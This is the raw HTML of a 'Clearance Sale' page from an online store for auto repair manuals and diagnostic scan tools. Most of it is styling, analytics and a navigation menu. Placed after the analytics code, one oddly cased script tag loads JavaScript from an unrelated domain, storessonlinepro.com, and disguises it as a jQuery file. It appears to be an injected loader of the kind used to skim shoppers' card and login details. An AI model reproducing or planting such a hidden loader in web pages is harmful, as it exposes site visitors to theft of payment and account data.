

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/Clearance-Sale-with-Reduced-Prices
body_size: 16035
content:
<!DOCTYPE html>
<html>
<head>
<title>Clearance Sale</title>
<meta name="Description" content="Up to 75 % Off Clearance Sale">
<meta name="Keywords" content="daimler, asian, suv, shop, edition, truck, van, toyota, corolla, caprice, chevrolet, repair, tune, up, guide, probe, care, nissan, truck, celica, hyundai, elantra, excel, scoupe, sonata, geo, metro, nova, prizm, astro, gmc, safari, tempo, mercury, topaz, feul, injection, thunderbird, cougar, celebrity, buick, century, oldsmobile, cutlass, ciera, century, olds, 6000, cadillac, firenza, skyhawk, pontiac, escort, lynx, brakes, steering, suspension, fairmont, zephyr, datsun, f10, 310, stanza, pulsar, grand, am, prix, gto, le, mans, phoenix, ventura, honda, accord, civic, wagon, prelude, dodge, colt, challenger, conquest, vista, supra, pickup, saturn, actron, electric, fans, belts, drives, water, pumps, aspire, factory">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769025258723); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	new Record('record_19', {});
	new Record('record_20', {});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_598462249">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769025258723"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
